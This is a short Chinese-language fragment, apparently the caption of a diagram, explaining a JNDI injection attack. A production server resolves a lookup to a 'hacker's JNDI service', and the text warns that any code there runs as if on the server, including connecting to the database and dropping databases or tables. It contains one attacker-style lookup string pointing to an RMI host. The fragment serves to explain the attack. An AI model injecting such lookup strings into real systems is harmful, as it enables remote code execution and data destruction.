 黑客的JNDI服务
jndi:rmi:192.168.9.23:1099/remote
线上服务器执行到了黑客的jndi服务⚠️
黑客的JNDI服务中的remote方法中的任何操作，包括连接数据
库，删库，删表，相当于直接在线上服务器执行的💣💣
线上服务器